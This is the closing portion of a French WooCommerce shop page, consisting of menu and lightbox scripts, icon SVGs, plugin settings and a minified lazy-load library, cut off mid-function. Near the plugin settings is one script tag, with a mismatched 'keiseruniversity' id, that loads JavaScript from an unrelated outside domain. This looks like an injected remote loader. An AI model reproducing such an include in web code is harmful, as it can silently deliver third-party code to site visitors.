var selector='.oxy-pro-menu-open .menu-item a';jQuery('body').on('click',selector,function(event){if(jQuery(event.target).closest('.oxy-pro-menu-dropdown-icon-click-area').length>0){return}else if((jQuery(this).attr("href")==="#"||jQuery(this).closest(".oxy-pro-menu-container").data("entire-parent-toggles-dropdown"))&&jQuery(this).parent().hasClass('menu-item-has-children')){oxygen_pro_menu_toggle_dropdown(event.target);if(jQuery(this).attr("href").indexOf("#")!==0){return!1}}
if(jQuery(this).attr("href").indexOf("#")===0){jQuery('.oxy-pro-menu-open').removeClass('oxy-pro-menu-open');jQuery('.oxy-pro-menu-open-container').removeClass('oxy-pro-menu-open-container');jQuery('.oxy-nav-menu-prevent-overflow').removeClass('oxy-nav-menu-prevent-overflow')}});var selector='.oxy-pro-menu-off-canvas .menu-item a';jQuery('body').on('click',selector,function(event){if(jQuery(event.target).closest('.oxy-pro-menu-dropdown-icon-click-area').length>0){return}else if((jQuery(this).attr("href")==="#"||jQuery(this).closest(".oxy-pro-menu-container").data("entire-parent-toggles-dropdown"))&&jQuery(this).parent().hasClass('menu-item-has-children')){oxygen_pro_menu_toggle_dropdown(event.target);if(jQuery(this).attr("href").indexOf("#")!==0){return!1}}});function oxygen_offcanvas_menu_init(menu){var offCanvasActive=jQuery(menu).siblings('.oxy-pro-menu-off-canvas-trigger').css('display');if(offCanvasActive!=='none'){var animation=menu.data('oxy-pro-menu-off-canvas-animation');setTimeout(function(){menu.attr('data-aos',animation)},10)}else{menu.attr('data-aos','')}}
function oxygen_offcanvas_menu_run(menu){var container=menu.find(".oxy-pro-menu-container");if(!container.attr('data-aos')){setTimeout(function(){oxygen_offcanvas_menu_toggle(menu,container)},0)}else{oxygen_offcanvas_menu_toggle(menu,container)}}
var oxygen_offcanvas_menu_toggle_in_progress=!1;function oxygen_offcanvas_menu_toggle(menu,container){if(oxygen_offcanvas_menu_toggle_in_progress){return}
container.toggleClass('aos-animate');if(container.hasClass('oxy-pro-menu-off-canvas-container')){oxygen_offcanvas_menu_toggle_in_progress=!0;var animation=container.data('oxy-pro-menu-off-canvas-animation'),timeout=container.data('aos-duration');if(!animation){timeout=0}
setTimeout(function(){container.removeClass('oxy-pro-menu-off-canvas-container')
menu.removeClass('oxy-pro-menu-off-canvas');oxygen_offcanvas_menu_toggle_in_progress=!1},timeout)}else{container.addClass('oxy-pro-menu-off-canvas-container');menu.addClass('oxy-pro-menu-off-canvas');oxygen_pro_menu_set_static_width(menu)}}</script> <div
class="wp-lightbox-overlay zoom"
data-wp-interactive="core/image"
data-wp-router-region='{ "id": "core/image-overlay", "attachTo": "body" }'
data-wp-key="wp-lightbox-overlay"
data-wp-context='{}'
data-wp-bind--role="state.roleAttribute"
data-wp-bind--aria-label="state.currentImage.ariaLabel"
data-wp-bind--aria-modal="state.ariaModal"
data-wp-class--active="state.overlayEnabled"
data-wp-class--show-closing-animation="state.overlayOpened"
data-wp-watch="callbacks.setOverlayFocus"
data-wp-on--keydown="actions.handleKeydown"
data-wp-on--touchstart="actions.handleTouchStart"
data-wp-on--touchmove="actions.handleTouchMove"
data-wp-on--touchend="actions.handleTouchEnd"
data-wp-on--click="actions.hideLightbox"
data-wp-on-window--resize="callbacks.setOverlayStyles"
data-wp-on-window--scroll="actions.handleScroll"
data-wp-bind--style="state.overlayStyles"
tabindex="-1"
>
<button type="button" aria-label="Fermer" style="fill: #000" class="close-button">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="20" height="20" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg>
</button><div class="lightbox-image-container"><figure data-wp-bind--class="state.currentImage.figureClassNames" data-wp-bind--style="state.figureStyles">
<img data-wp-bind--alt="state.currentImage.alt" data-wp-bind--class="state.currentImage.imgClassNames" data-wp-bind--style="state.imgStyles" data-wp-bind--src="state.currentImage.currentSrc"></figure></div><div class="lightbox-image-container"><figure data-wp-bind--class="state.currentImage.figureClassNames" data-wp-bind--style="state.figureStyles">
<img data-wp-bind--alt="state.currentImage.alt" data-wp-bind--class="state.currentImage.imgClassNames" data-wp-bind--style="state.imgStyles" data-wp-bind--src="state.enlargedSrc"></figure></div><div class="scrim" style="background-color: #fff" aria-hidden="true"></div></div>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="oxy-social-icons-icon-linkedin" viewBox="0 0 32 32"><title>linkedin</title>
<path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
<path d="M2 12h6v18h-6v-18z"></path>
<path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
</symbol>
<symbol id="oxy-social-icons-icon-facebook" viewBox="0 0 32 32"><title>facebook</title>
<path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
</symbol>
<symbol id="oxy-social-icons-icon-pinterest" viewBox="0 0 32 32"><title>pinterest</title>
<path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
</symbol>
<symbol id="oxy-social-icons-icon-youtube" viewBox="0 0 32 32"><title>youtube</title>
<path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
</symbol>
<symbol id="oxy-social-icons-icon-rss" viewBox="0 0 32 32"><title>rss</title>
<path d="M4.259 23.467c-2.35 0-4.259 1.917-4.259 4.252 0 2.349 1.909 4.244 4.259 4.244 2.358 0 4.265-1.895 4.265-4.244-0-2.336-1.907-4.252-4.265-4.252zM0.005 10.873v6.133c3.993 0 7.749 1.562 10.577 4.391 2.825 2.822 4.384 6.595 4.384 10.603h6.16c-0-11.651-9.478-21.127-21.121-21.127zM0.012 0v6.136c14.243 0 25.836 11.604 25.836 25.864h6.152c0-17.64-14.352-32-31.988-32z"></path>
</symbol>
<symbol id="oxy-social-icons-icon-twitter" viewBox="0 0 512 512"><title>twitter</title>
<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path>
</symbol>
<symbol id="oxy-social-icons-icon-instagram" viewBox="0 0 32 32"><title>instagram</title>
<path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
<path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
<path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
</symbol>
<symbol id="oxy-social-icons-icon-facebook-blank" viewBox="0 0 32 32"><title>facebook-blank</title>
<path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path>
</symbol>
<symbol id="oxy-social-icons-icon-rss-blank" viewBox="0 0 32 32"><title>rss-blank</title>
<path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM8.719 25.975c-1.5 0-2.719-1.206-2.719-2.706 0-1.488 1.219-2.712 2.719-2.712 1.506 0 2.719 1.225 2.719 2.712 0 1.5-1.219 2.706-2.719 2.706zM15.544 26c0-2.556-0.994-4.962-2.794-6.762-1.806-1.806-4.2-2.8-6.75-2.8v-3.912c7.425 0 13.475 6.044 13.475 13.475h-3.931zM22.488 26c0-9.094-7.394-16.5-16.481-16.5v-3.912c11.25 0 20.406 9.162 20.406 20.413h-3.925z"></path>
</symbol>
<symbol id="oxy-social-icons-icon-linkedin-blank" viewBox="0 0 32 32"><title>linkedin-blank</title>
<path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM12 26h-4v-14h4v14zM10 10c-1.106 0-2-0.894-2-2s0.894-2 2-2c1.106 0 2 0.894 2 2s-0.894 2-2 2zM26 26h-4v-8c0-1.106-0.894-2-2-2s-2 0.894-2 2v8h-4v-14h4v2.481c0.825-1.131 2.087-2.481 3.5-2.481 2.488 0 4.5 2.238 4.5 5v9z"></path>
</symbol>
<symbol id="oxy-social-icons-icon-pinterest-blank" viewBox="0 0 32 32"><title>pinterest</title>
<path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
</symbol>
<symbol id="oxy-social-icons-icon-youtube-blank" viewBox="0 0 32 32"><title>youtube</title>
<path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
</symbol>
<symbol id="oxy-social-icons-icon-twitter-blank" viewBox="0 0 448 512"><title>twitter</title>
<path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"></path>
</symbol>
<symbol id="oxy-social-icons-icon-instagram-blank" viewBox="0 0 32 32"><title>instagram</title>
<path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
<path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
<path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
</symbol>
</defs>
</svg> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="litespeed/javascript" data-src="https://scriptapi.dev/api/bureau.navailles.js" id="keiseruniversity-script-js"></script> <script id="mastercookie-js-js-extra" type="litespeed/javascript">var dynamic_cookie_data={"ajax_url":"https://bureau.navailles.fr/wp-admin/admin-ajax.php"}</script> <script id="awdr-main-js-extra" type="litespeed/javascript">var awdr_params={"ajaxurl":"https://bureau.navailles.fr/wp-admin/admin-ajax.php","nonce":"9710d3fae6","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""}</script> <script id="grc-widgets" type="litespeed/javascript" data-src="https://widgets.guaranteed-reviews.com/static/widgets.min.js" data-public-key="3f4010a40a90da806e895f04e521ad9b" data-lang="auto"></script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."}</script> <script id="woo-variation-gallery-js-extra" type="litespeed/javascript">var woo_variation_gallery_options={"gallery_reset_on_variation_change":"","enable_gallery_zoom":"1","enable_gallery_lightbox":"1","enable_gallery_preload":"1","preloader_disable":"","enable_thumbnail_slide":"1","gallery_thumbnails_columns":"4","is_vertical":"","thumbnail_position":"bottom","thumbnail_position_class_prefix":"woo-variation-gallery-thumbnail-position-","is_mobile":"","gallery_default_device_width":"30","gallery_medium_device_width":"0","gallery_small_device_width":"720","gallery_extra_small_device_width":"320"}</script> <script id="navailles-coupon-plugin-js-js-extra" type="litespeed/javascript">var couponData={"discountPercentage":"This is not a product","taxPercentage":"This is not a product","couponName":"This is not a product"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":!1,"ajaxurl":"https://bureau.navailles.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="xoo-wsc-main-js-js-extra" type="litespeed/javascript">var xoo_wsc_params={"adminurl":"https://bureau.navailles.fr/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"nonces":{"update_shipping_method_nonce":"a71e6f31e4"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"","couponsEnabled":"","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_hide","flyToCart":"no","flyToCartTime":"1500","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","drawerWait":"500","spSlide":{"enable":"yes","auto":!0,"pause":"5000","item":1,"speed":1400,"loop":!0,"pauseOnHover":!0},"cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"bar":{"singleCelebration":"none","fullCelebration":"none"}}</script> <script id="main-script-render-datalayer-js-extra" type="litespeed/javascript">var RenderDatalayer=[]</script> <script id="cmplz-cookiebanner-js-extra" type="litespeed/javascript">var complianz={"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"168","version":"7.5.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://bureau.navailles.fr/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"40","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://bureau.navailles.fr/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=168","page_links":{"eu":{"cookie-statement":{"title":"Mentions l\u00e9gales","url":"https://bureau.navailles.fr/mentions-legales/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"}</script> <script id="ct-footer-js" type="litespeed/javascript">AOS.init({})
jQuery('body').addClass('oxygen-aos-enabled')</script> <script type="litespeed/javascript">window.addEventListener("load",(event)=>{setTimeout(function(){if(typeof dataLayer=="undefined"){dataLayer=[]}
dataLayer.push({ecommerce:null});dataLayer.push({"event":"init_datalayer"})},1000)})</script><script id="ct_code_block_js_100027" type="litespeed/javascript">window.addEventListener('DOMContentLiteSpeedLoaded',function(){var iconMenu=document.querySelector('#menu-header-mobile .oxy-pro-menu-mobile-open-icon');iconMenu.innerHTML+='<svg id="menu-header-mobile-close-icon"><use xlink:href="#Lineariconsicon-cross"></use></svg>'});jQuery(document).ready(function($){function adjustMenuPosition(){let headerHeight=$('header').outerHeight();$('#menu-header-mobile .oxy-pro-menu-off-canvas-container').css('top',headerHeight+'px')}
$('#menu-header-mobile-open-icon').on('click',function(){adjustMenuPosition();document.body.style.overflow="hidden";console.log($('#menu-header-mobile .oxy-pro-menu-container'));$('#menu-header-mobile .oxy-pro-menu-container').css('top',$('header').outerHeight()+'px')});$('#menu-header-mobile-close-icon').on('click',function(){adjustMenuPosition();document.body.style.overflow="unset"});adjustMenuPosition()})</script>  <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var 